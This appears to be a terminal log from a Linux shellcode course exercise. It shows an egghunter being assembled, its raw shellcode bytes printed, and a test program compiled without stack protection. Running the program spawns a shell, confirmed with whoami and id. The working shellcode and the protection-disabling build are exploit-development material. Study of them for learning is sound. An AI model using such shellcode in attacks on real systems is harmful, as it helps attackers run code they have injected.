 root@kali:~/slae/ex3# sh compile.sh egghunter2
[+] Assembling with Nasm ...
[+] Linking ...
[+] Done!
"\x31\xd2\x66\x81\xca\xff\x0f\x42\x8d\x5a\x04\x6a\x21\x58\xcd\x80\x3c\
xf2\x74\xee\xb8\x90\x50\x90\x50\x89\xd7\xaf\x75\xe9\xaf\x75\xe6\xff\xe
7"
root@kali:~/slae/ex3# gcc -fno-stack-protector -z execstack shellcode.
c -o test_egghunter_2
root@kali:~/slae/ex3# ./test_egghunter_2
Egghunter Length:  35
Egghunter Egg + Shellcode:  44
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# exit